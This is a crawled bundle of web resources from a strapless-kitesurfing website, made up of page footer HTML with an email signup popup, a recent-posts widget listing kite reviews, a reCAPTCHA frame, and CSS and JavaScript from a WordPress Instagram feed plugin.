<li><a href="http://www.phase5boards.com" rel="noopener" title="My fav skimboard!" target="_blank">Phase 5 Skimboards from Zap</a></li>
<li><a href="http://www.rexart.com" rel="friend noopener" title="Art Supplies from Rex Art! The place on the web to buy on-line art supplies!  Fast friendly service, quick shipping, and great prices!" target="_blank">Rex Art Supplies</a></li>

	</ul>
</div>
		
					
			</div><!--- /fourth-footer-column -->
			
			<br class="clear" />
		
		</div><!-- /omc-inner-footer -->
		
	</footer>
	
		
		<div class="omc-copyright-area">
			
			<div class="omc-copyright-left">
				
				<p>© 2007 - 2017 losethestraps.com</p>
				
			</div><!-- /omc-copyright-left -->
			
			<div class="omc-copyright-right">
				
				<div class="menu"><ul>
<li class="page_item page-item-5 page_item_has_children"><a href="https://www.losethestraps.com/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-8"><a href="https://www.losethestraps.com/about/8-2/">#8 (no title)</a></li>
</ul>
</li>
</ul></div>
				
				<br class="clear" />
				
			</div><!-- /omc-copyright-right -->
			
			<br class="clear" /> 
		<a href="#top" class="omc-mobile-back-to-top omc-bottom-b-t-t">Back to Top &uarr;</a>	
		</div><!-- /omc-copyright-area -->
		
		

	<p id="back-top"><a href="#top"><span></span></a></p>

			<!-- Advertising Manager v3.5.3 (0.703 seconds.) -->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.losethestraps.com/wp-admin/admin-ajax.php";
</script>

		<div id="subscribepopup_container" style="display: none;">
			<div class="subscribepopup_box subscribepopup_font_dark">
				<div class="subscribepopup_message">
				<p style="text-align: center;"><a href="https://www.losethestraps.com/wp-content/uploads/2012/06/lts-logo-footer.png"><img class="size-full wp-image-1318 aligncenter" style="width: 175px ! important;" alt="LTS - Dedicated to the progression and evolution of strapless kitesurfing..." src="https://www.losethestraps.com/wp-content/uploads/2012/06/lts-logo-footer.png" width="175" height="175" /></a></p>
<h2 style="text-align: center; font-weight: bold">GET THE LTS EMAIL</h2>
<p style="text-align: left;">You need to know what is going on at LTS! Wouldn't it be easier to get an email with all the LTS info? Enter your email in the box, and we will send you all the good stuff from the sickest front side smacks, reviews, interviews, you name it. No worries - we will never give out your email address to Bob's never go soft pills, or anyone else for that matter!</p>
				</div>
				<div id="subscribepopup_form">
					<input class="subscribepopup_input" name="subscribepopup_name" placeholder="Enter your name" id="subscribepopup_name" value="Enter your name" onfocus="if (this.value == 'Enter your name') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your name';}">
					<input class="subscribepopup_input" name="subscribepopup_email" placeholder="Enter your e-mail" id="subscribepopup_email" value="Enter your e-mail" onfocus="if (this.value == 'Enter your e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail';}">
					<input type="button" id="subscribepopup_submit" value="Subscribe" onclick="subscribepopup_subscribe();">
					<img id="subscribepopup_progress" src="https://www.losethestraps.com/wp-content/plugins/subscribe-popup/images/loading.gif" alt="" width="16" height="16" >
				</div>
			</div>
		</div>
		<script type="text/javascript">
			subscribepopup_init();
		</script><link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_frontend_thumbnails-css' href='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../css/wdi_frontend.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../css/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpt_widget-css' href='https://www.losethestraps.com/wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../js/wdi_instagram.js?ver=2.1.21' id='wdi_instagram-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../js/jquery.lazyload.min.js?ver=2.1.21' id='wdi_lazy_load-js'></script>
<script type='text/javascript' id='wdi_frontend-js-extra'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php"};
var wdi_url = {"plugin_url":"https:\/\/www.losethestraps.com\/wp-content\/plugins\/wd-instagram-feed\/frontend\/","ajax_url":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../js/wdi_frontend.js?ver=2.1.21' id='wdi_frontend-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/frontend/../js/wdi_responsive.js?ver=2.1.21' id='wdi_responsive-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=2.1.21' id='wdi_jquery_mobile-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.1.21' id='wdi_mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=2.1.21' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='wdi_gallery_box-js-extra'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.js?ver=2.1.21' id='wdi_gallery_box-js'></script>
<script type='text/javascript' id='wpt_widget-js-extra'>
/* <![CDATA[ */
var wpt = {"ajax_url":"https:\/\/www.losethestraps.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.losethestraps.com/wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js?ver=6.2.8' id='wpt_widget-js'></script>
<script type='text/javascript' defer src='https://www.losethestraps.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->
	
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f0fbf74d5754600a12f10c1cfd08f0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.losethestraps.com/wp-admin/admin-ajax.php
body_size: 179
content:
					<ul>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
	                                    <a title="Show Us What You Got!" href="https://www.losethestraps.com/lts-show-us-what-you-got/">
	    										    										<img src="http://www.losethestraps.com/wp-content/uploads/2013/09/1486016_754384981255574_543441980_o.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="Johnny Berger with a backside re-entry that we can all do in our dreams. SICK!" decoding="async" loading="lazy"  srcset="https://www.losethestraps.com/wp-content/uploads/2013/09/1486016_754384981255574_543441980_o.jpg 2048w, https://www.losethestraps.com/wp-content/uploads/2013/09/1486016_754384981255574_543441980_o-300x152.jpg 300w, https://www.losethestraps.com/wp-content/uploads/2013/09/1486016_754384981255574_543441980_o-1024x519.jpg 1024w, https://www.losethestraps.com/wp-content/uploads/2013/09/1486016_754384981255574_543441980_o-620x310.jpg 620w" sizes="(max-width: 65px) 100vw, 65px" />	    										                                    </a>
									</div>
																<div class="entry-title"><a title="Show Us What You Got!" href="https://www.losethestraps.com/lts-show-us-what-you-got/">...</a></div>
																	<div class="wpt-postmeta">
																					August 15, 2016																																							</div> <!--end .entry-meta-->
								
	                            
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
	                                    <a title="Cabrinha 2012 Drifter Kite Review" href="https://www.losethestraps.com/cabrinha-2012-drifter-kite-review/">
	    										    										<img src="http://www.losethestraps.com/wp-content/uploads/2011/11/Drifter_1.jpg" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy"  srcset="https://www.losethestraps.com/wp-content/uploads/2011/11/Drifter_1.jpg 600w, https://www.losethestraps.com/wp-content/uploads/2011/11/Drifter_1-300x170.jpg 300w, https://www.losethestraps.com/wp-content/uploads/2011/11/Drifter_1-290x166.jpg 290w" sizes="(max-width: 65px) 100vw, 65px" />	    										                                    </a>
									</div>
																<div class="entry-title"><a title="Cabrinha 2012 Drifter Kite Review" href="https://www.losethestraps.com/cabrinha-2012-drifter-kite-review/">...</a></div>
																	<div class="wpt-postmeta">
																					November 9, 2011																																							</div> <!--end .entry-meta-->
								
	                            
								<div class="clear"></div>
							</li>
													<li>
																	<div class="wpt_thumbnail wpt_thumb_small">
	                                    <a title="2020 Cabrinha Drifter Review" href="https://www.losethestraps.com/2020-cabrinha-drifter-review/">
	    										    										<img src="http://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-65x65.png" class="attachment-wp_review_small size-wp_review_small wp-post-image" alt="" decoding="async" loading="lazy"  srcset="https://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-65x65.png 65w, https://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-150x150.png 150w, https://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-300x300.png 300w, https://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-50x50.png 50w, https://www.losethestraps.com/wp-content/uploads/2020/09/GH010752_-5-00.06.14.516-186x186.png 186w" sizes="(max-width: 65px) 100vw, 65px" />	    										                                    </a>
									</div>
																<div class="entry-title"><a title="2020 Cabrinha Drifter Review" href="https://www.losethestraps.com/2020-cabrinha-drifter-review/">...</a></div>
																	<div class="wpt-postmeta">
																					September 12, 2020																																							</div> <!--end .entry-meta-->
								
	                            
								<div class="clear"></div>
							</li>
											</ul>
	                <div class="clear"></div>
														<div class="wpt-pagination">
													<a href="#" class="next"><span>Next &raquo;</span></a>
							</div>
			<div class="clear"></div>
			<input type="hidden" class="page_num" name="page_num" value="1" />
													

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="plGykWX8YVpe3tKJWA6uaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769755731632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.css?ver=6.2.8
body_size: 850
content:
.clear{
	clear: both;
}
.table{
	display: table;
}
.table-cell{
	display: table-cell;
}
.table-row{
	display: table-row;
}
.wdi_feed_main_container{
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none;
}
.wdi_follow_button:hover{
  cursor: pointer;
}
.wdi_hidden{
  display: none !important;
}
.wdi_hover_off:hover{
  background-color: transparent !important;
}
.wdi_cursor_off:hover{
  cursor: auto !important;
}

.wdi_filter_active span{
 color: white;
}

.wdi_disabled{
  visibility: hidden;
}



/*=========================================================*/

.wdi_ajax_loading{
	position: absolute;
	width: 50px;
	height: 50px;
  left: 0;
  right: 0;
  bottom: -60px; 
  margin: auto;
	z-index: 100;
	
}
.wdi_feed_main_container{
	width: 100%;
	position: relative;
}


.wdi_photo_img{
	position: relative;
	overflow: hidden;

}
.wdi_photo_overlay{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: transparent;
	transition: all 0.1s ease;
}

.wdi_photo_overlay:hover .wdi_thumb_icon i{
	display: block;
}


















.wdi_feed_main_container .fa{
  font-family: FontAwesome !important;
  font-style: normal;
}



/**************************************************************/



/**
* lightbox styles
*/


.wdi_spider_popup_loading
{
  /*background: url("../images/ajax_loader.gif") no-repeat scroll 0 0 / 50px 50px rgba(0, 0, 0, 0);*/
  background-image: url("../images/ajax_loader.png");
  background-color: rgba(0, 0, 0, 0);
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: 50px 50px;
  border: none !important;
  display: none;
  height: 50px;
  left: 50%;
  margin-left: -20px;
  margin-top: -20px;
  overflow: hidden;
  position: fixed;
  top: 50%;
  width: 50px;
  z-index: 10102;
  animation: spin 2.5s infinite linear;
  -moz-animation: spin 2.5s infinite linear;
  -o-animation: spin 2.5s infinite linear;
  -webkit-animation: spin 2.5s infinite linear;
}

.wdi_spider_popup_overlay{
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10100;
}



div[id^="wdi_container"] p {
  padding: 0 !important;
  margin: 0 !important;
}

.wdi_spider_popup_loading,
.footer-list-block .bwp_gallery .wdi_spider_popup_loading,
.footer-list-block .bwp_gallery_tags .wdi_spider_popup_loading {
  /*background: url("../images/ajax_loader.gif") no-repeat scroll 0 0 / 50px 50px rgba(0, 0, 0, 0);*/
  background-image: url("../images/ajax_loader.png");
  background-color: rgba(0, 0, 0, 0);
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: 50px 50px;
  border: none !important;
  display: none;
  height: 50px;
  left: 50%;
  margin-left: -20px;
  margin-top: -20px;
  overflow: hidden;
  position: fixed;
  top: 50%;
  width: 50px;
  z-index: 10102;
  animation: spin 2.5s infinite linear;
  -moz-animation: spin 2.5s infinite linear;
  -o-animation: spin 2.5s infinite linear;
  -webkit-animation: spin 2.5s infinite linear;
}

.wdi_spider_ajax_loading {
  border: none !important;
  animation: spin 2.5s infinite linear;
  -moz-animation: spin 2.5s infinite linear;
  -o-animation: spin 2.5s infinite linear;
  -webkit-animation: spin 2.5s infinite linear;
}

.wdi_spider_popup_overlay,
.footer-list-block .bwp_gallery .wdi_spider_popup_overlay,
.footer-list-block .bwp_gallery_tags .wdi_spider_popup_overlay {
  cursor: pointer;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10100;
}

.wdi_spider_popup_close,
.wdi_spider_popup_close_fullscreen {
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  cursor: pointer;
  display: table;
  line-height: 0;
  position: absolute;
  z-index: 11100;
}

#wdi_spider_popup_left {
  left: 0;
}

#wdi_spider_popup_right {
  right: 0;
}

#wdi_spider_popup_left:hover,
#wdi_spider_popup_right:hover {
  visibility: visible;
}

#wdi_spider_popup_left:hover span {
  left: 20px;
}

#wdi_spider_popup_right:hover span {
  left: auto;
  right: 20px;
}


#wdi_spider_popup_left,
#wdi_spider_popup_right {
  background: transparent url("../images/blank.gif") repeat scroll 0 0;
  bottom: 35%;
  cursor: pointer;
  display: inline;
  height: 30%;
  outline: medium none;
  position: absolute;
  width: 35%;
  z-index: 10130;
}

#wdi_spider_popup_left-ico,
#wdi_spider_popup_right-ico {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: table;
  left: -9999px;
  line-height: 0;
  margin-top: -15px;
  position: absolute;
  top: 50%;
  z-index: 10135;
}

.wdi_image_info_container1{
  height: 100%;
  margin: 0 auto;
  position: absolute;
  width: 100%;
}


.wdi_image_info_container2 {
  display: table;
  height: 100%;
  margin: 0 auto;
  position: absolute;
  width: 100%;
}

.wdi_image_info_spun {
  display: table-cell;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
}

.wdi_image_info{
  display: inline-block;
  position: relative;
  text-decoration: none;
  word-wrap: break-word;
  z-index: 11;
}


.wdi_photo_wrap_inner {
  text-align: center;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.js?ver=2.1.21
body_size: 20611
content:
if (typeof wdi_front == 'undefined') {
  wdi_front = {
    type: 'not_declared'
  };
}



wdi_front.detectEvent = function ()
{
  var isMobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  if (isMobile) {
    return "touchend";
  } else {
    return 'click';
  }
}

wdi_front.globalInit = function ()
{
  var num = wdi_front['feed_counter'];

  if(typeof wdi_ajax.ajax_response != "undefined"){
    var init_feed_counter = wdi_feed_counter_init.wdi_feed_counter_init;
  }
  else{
    var init_feed_counter = 0;
  }
  for (var i = init_feed_counter; i <= num; i++) {

    var currentFeed = new WDIFeed(window['wdi_feed_' + i]);

    /*initializing instagram object which will handle all instagram api requests*/
    currentFeed.instagram = new WDIInstagram();

    /**
     * this object will be passed to filtering function of currentFeed.instagram as second parameter
     * @type {Object}
     */
    currentFeed.instagram.filterArguments = {
      feed: currentFeed
    };

    currentFeed.instagram.filters = [
      {
        'where': 'getUserRecentMedia',
        'what': function (response, args, cArgs)
        {
          return args.feed.conditionalFilter(response, cArgs);
        }
      },
      {
        'where': 'getTagRecentMedia',
        'what': function (response, args, cArgs)
        {
          return args.feed.conditionalFilter(response, cArgs);
        }
      },
      {
        'where': 'getRecentLikedMedia',
        'what': function (response, args, cArgs)
        {
          return args.feed.conditionalFilter(response, cArgs);
        }
      },


      {
        'where': 'requestByUrl',
        'what': function (response, args, cArgs)
        {
          return args.feed.conditionalFilter(response, cArgs);
        }
      },];


    currentFeed.instagram.addToken(currentFeed['feed_row']['access_token']);

    wdi_front.access_token = currentFeed['feed_row']['access_token'];

    currentFeed.dataStorageRaw = []; //stores all getted data from instagram api

    currentFeed.dataStorage = []; //stores all avialable data
    currentFeed.dataStorageList = []; //?
    currentFeed.allResponseLength = 0; //?
    //number of instagram objects which has been got by single request
    currentFeed.currentResponseLength = 0;

    //temprorary usersData which is uses in case when getted data is smaller then needed
    currentFeed.temproraryUsersData = [];

    currentFeed.removedUsers = 0;
    currentFeed.nowLoadingImages = true;
    currentFeed.imageIndex = 0; //index for image indexes
    currentFeed.resIndex = 0; //responsive indexes used for pagination
    currentFeed.currentPage = 1; //pagination page number
    currentFeed.userSortFlags = []; //array for descripbing user based filter options
    currentFeed.customFilterChanged = false; //flag to notice filter change, onclick on username


    /**
     * This variable describes after how many requests program will stop searching for content
     * this number is very important and should not be set too high, because when feed has conditional filter
     * and filtered items are rare then the program will recursively request new photos and will filter them
     * if no image was fount it will go into infinite loop if feed images are "infinite" ( very huge number )
     * and if requests count in 1 hour exeed 5000 instagram will block access token for one hour
     *
     * @type {Number}
     */
    currentFeed.maxConditionalFiltersRequestCount = 10;

    /**
     * This variable shows us how many times program has been recursively called,
     * it changes it value within filtering function, and resets itself to 0 when feed is being displayed
     *
     * @type {Number}
     */
    currentFeed.instagramRequestCounter = 0;

    /**
     * This array stores data from each request,
     * it is used to determine and remove duplicate photos caused by multiple hashtags
     * it is resetted to its inital [] value after displaying feed
     *
     * @type {Array}
     */
    currentFeed.conditionalFilterBuffer = [];


    currentFeed.stopInfiniteScrollFlag = false;

    window.onload = function ()
    {
      for (var i = init_feed_counter; i <= wdi_front.feed_counter; i++) {
        window['wdi_feed_' + i]['nowLoadingImages'] = false;
      }
    }

    if (currentFeed.feed_row.feed_type == 'masonry') {
      currentFeed.displayedData = [];
    }


    //if pagination is on then set pagination parameters
    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      currentFeed.feed_row.resort_after_load_more = 0;
      if (currentFeed.feed_row.feed_type != 'image_browser') {
        currentFeed.feed_row.load_more_number = parseInt(currentFeed.feed_row.pagination_per_page_number);
        currentFeed.feed_row.number_of_photos = (1 + parseInt(currentFeed.feed_row.pagination_preload_number)) * currentFeed.feed_row.load_more_number;
      } else {
        currentFeed.feed_row.number_of_photos = 1 + parseInt(currentFeed.feed_row.image_browser_preload_number);
        currentFeed.feed_row.load_more_number = parseInt(currentFeed.feed_row.image_browser_load_number);
      }


      currentFeed.freeSpaces = (Math.floor(currentFeed.feed_row.pagination_per_page_number / currentFeed.feed_row.number_of_columns) + 1) * currentFeed.feed_row.number_of_columns - currentFeed.feed_row.pagination_per_page_number;
    } else {
      currentFeed.freeSpaces = 0;
    }


    //initializing function for lightbox
    currentFeed.galleryBox = function (image_id)
    {
      wdi_spider_createpopup(wdi_url.ajax_url + '?gallery_id=' + this.feed_row['id'] + '&image_id=' + image_id, wdi_front.feed_counter, this.feed_row['lightbox_width'], this.feed_row['lightbox_height'], 1, 'testpopup', 5, this);
    }
    //calling responive javascript
    wdi_responsive.columnControl(currentFeed);

    //if feed type is masonry then trigger resize event  for building proper column layout
    if (currentFeed.feed_row.feed_type == 'masonry') {
      jQuery(window).trigger('resize');
    }

    wdi_front.bindEvents(currentFeed);

    window['wdi_feed_' + i] = currentFeed;


    //initializing each feed
    wdi_front.init(currentFeed);
  } //endfor

}

wdi_front.init = function (currentFeed)
{


  //some varables used in code
  currentFeed.photoCounter = currentFeed.feed_row["number_of_photos"];


  if (currentFeed.feed_row.liked_feed == 'liked') {
    currentFeed.feed_users = ['self'];
    // do nothing,
  }
  else
    if (wdi_front.isJsonString(currentFeed.feed_row.feed_users)) {
      /**
       * Contains username and user_id of each user
       * @type {[Array}
       */
      currentFeed.feed_users = JSON.parse(currentFeed.feed_row.feed_users);

      /**
       * Check if feed user has no id for some reason then update user
       * and after updating them initialize feed
       */
      if (wdi_front.updateUsersIfNecessary(currentFeed)) {
        return;
      }
      ;


    } else {
      alert('provided feed users are invalid or obsolete for this version of plugin');
      return;
    }


  //wdi_front.loadInstagramMedia( currentFeed, currentFeed.feed_row.number_of_photos);

  currentFeed.dataCount = currentFeed.feed_users.length;  //1 in case of self feed


  for (var i = 0; i < currentFeed.dataCount; i++) {
    wdi_front.instagramRequest(i, currentFeed);
  }


  if (currentFeed.feed_row["number_of_photos"] > 0) {
    wdi_front.ajaxLoader(currentFeed);
  }


  //setting feed name
  if (currentFeed['feed_row']['display_header'] === '1') {
    wdi_front.show('header', currentFeed);
  }
  if (currentFeed['feed_row']['show_usernames'] === '1') {
    wdi_front.show('users', currentFeed);
  }


}


/**
 * Checks if given string is JSON string
 * @param  {String}  str [string to check]
 * @return {Boolean}     [true or false]
 */
wdi_front.isJsonString = function (str)
{
  try {
    JSON.parse(str);
  } catch (e) {
    return false;
  }
  return true;
}


/**
 * Makes an ajax request for given user from feed_users array
 * if response is ok then calls saveUserData function
 * if liked media to show, feed user is self
 * @param  {Number} id          [index of user in current_feed.feed_users array]
 * @param  {Object} currentFeed
 */
wdi_front.instagramRequest = function (id, currentFeed)
{

  var feed_users = currentFeed.feed_users,
    _this = this;
  if (typeof feed_users[id] === 'string' && feed_users[id] === 'self') { // self liked media
    currentFeed.instagram.getRecentLikedMedia({
      success: function (response)
      {
        response = _this.checkMediaResponse(response);
        if (response != false) {
          _this.saveSelfUserData(response, currentFeed);
        }
      }
    });
  }
  else
    if (this.getInputType(feed_users[id]['username']) == 'hashtag') {
      currentFeed.instagram.getTagRecentMedia(this.stripHashtag(feed_users[id]['username']), {
        success: function (response)
        {
          response = _this.checkMediaResponse(response);
          if (response != false) {
            _this.saveUserData(response, currentFeed.feed_users[id], currentFeed);
          }
        }
      });
    }
    else
      if (this.getInputType(feed_users[id]['username']) == 'user') {
        currentFeed.instagram.getUserRecentMedia(feed_users[id]['id'], {
          success: function (response)
          {
            response = _this.checkMediaResponse(response);
            if (response != false) {
              _this.saveUserData(response, currentFeed.feed_users[id], currentFeed);
            }
          }
        });
      }

}

/**
 * Returns true is given string starts with dash ( # )
 * @param  {String}  str
 * @return {Boolean}     [true or false]
 */
wdi_front.isHashtag = function (str)
{
  return (str[0] === '#');
}


/*
 * Saves each user data on seperate index in currentFeed.usersData array
 * And also checks if all data form all users is already avialable if yes it displays feed
 */
wdi_front.saveUserData = function (data, user, currentFeed)
{

  data['username'] = user.username;
  data['user_id'] = user.id;

  //checking if user type is hashtag then manually add hashtag to each object, for later use
  //hashtag based filters
  if (data['user_id'][0] === '#') {
    data['data'] = wdi_front.appendRequestHashtag(data['data'], data['user_id']);
  }


  currentFeed.usersData.push(data);


  currentFeed.currentResponseLength = wdi_front.getArrayContentLength(currentFeed.usersData, 'data');
  currentFeed.allResponseLength += currentFeed.currentResponseLength;


  if (currentFeed.dataCount == currentFeed.usersData.length) {

    //if getted objects is not enough then recuest new ones
    if (currentFeed.currentResponseLength < currentFeed.feed_row.number_of_photos && !wdi_front.userHasNoPhoto(currentFeed)) {
      //console.log('initial recursion');
      /*here we are calling loadMore function out of recursion cylce, after this initial-keep call
       loadMore will be called with 'initial' recursivly until the desired number of photos is reached
       if possible*/

      wdi_front.loadMore('initial-keep', currentFeed);
    } else {


      //display feed
      wdi_front.displayFeed(currentFeed);
      //when all data us properly displayed check for any active filters and then apply them
      wdi_front.applyFilters(currentFeed);


      /*removing load more button of feed has finished*/
      if (!wdi_front.activeUsersCount(currentFeed)) {
        if (currentFeed.feed_row.feed_display_view == 'load_more_btn') {
          var feed_container = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter);
          feed_container.find('.wdi_load_more').addClass('wdi_hidden');
          feed_container.find('.wdi_spinner').addClass('wdi_hidden');
        }
      }
      ;

    }


  }

}


/*
 * Saves self user data on separate index in currentFeed.usersData array
 * And also checks if all data form all users is already avialable if yes it displays feed
 */
wdi_front.saveSelfUserData = function (data, currentFeed)
{

  //keep empty for self feed
  data['username'] = '';
  data['user_id'] = '';

  currentFeed.usersData.push(data);


  currentFeed.currentResponseLength = wdi_front.getArrayContentLength(currentFeed.usersData, 'data');
  currentFeed.allResponseLength += currentFeed.currentResponseLength;


  if (currentFeed.dataCount == currentFeed.usersData.length) {

    //if retrieved objects are not enough then request new ones

    if (currentFeed.currentResponseLength < currentFeed.feed_row.number_of_photos && !wdi_front.userHasNoPhoto(currentFeed)) {
      //console.log('initial recursion');
      /*here we are calling loadMore function out of recursion cycle, after this initial-keep call
       loadMore will be called with 'initial' recursively until the desired number of photos is reached
       if possible*/

      wdi_front.loadMore('initial-keep', currentFeed);
    } else {


      //display feed
      wdi_front.displayFeed(currentFeed);
      //when all data us properly displayed check for any active filters and then apply them
      wdi_front.applyFilters(currentFeed);


      /*removing load more button of feed has finished*/
      if (!wdi_front.activeUsersCount(currentFeed)) {
        if (currentFeed.feed_row.feed_display_view == 'load_more_btn') {
          var feed_container = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter);
          feed_container.find('.wdi_load_more').addClass('wdi_hidden');
          feed_container.find('.wdi_spinner').addClass('wdi_hidden');
        }
      }
      ;

    }


  }

}

/**
 * checks weather all feed users have any photos after first time request
 */
wdi_front.userHasNoPhoto = function (currentFeed, cstData)
{

  var counter = 0;
  var data = currentFeed.usersData;
  if (typeof cstData != 'undefined') {
    data = cstData;
  }
  for (var i = 0; i < data.length; i++) {
    if (currentFeed.feed_row.liked_feed === 'liked') {
      if (typeof data[i]['pagination']['next_max_like_id'] == 'undefined') {
        counter++
      }
    }
    else {
      if (typeof data[i]['pagination']['next_max_id'] == 'undefined') {
        counter++
      }
    }

  }
  if (counter == data.length) {
    return 1;
  } else {
    return 0;
  }
}

/*
 *gives each instagram object custom hashtag parameter, which is used for searching image/video
 */
wdi_front.appendRequestHashtag = function (data, hashtag)
{
  for (var i = 0; i < data.length; i++) {
    data[i]['wdi_hashtag'] = hashtag;
  }
  return data;
}


/*
 * sorts data based on user choice and displays feed
 * also checks if one request is not enough for displaying all images user wanted
 * it recursively calls wdi_front.loadMore() until the desired number of photos is reached
 */
wdi_front.displayFeed = function (currentFeed, load_more_number)
{


  if (currentFeed.customFilterChanged == false) {
    //sorting data...
    var data = wdi_front.feedSort(currentFeed, load_more_number);
  }


  //becomes true when user clicks in frontend filter
  //if isset to true then loadmore recursion would not start
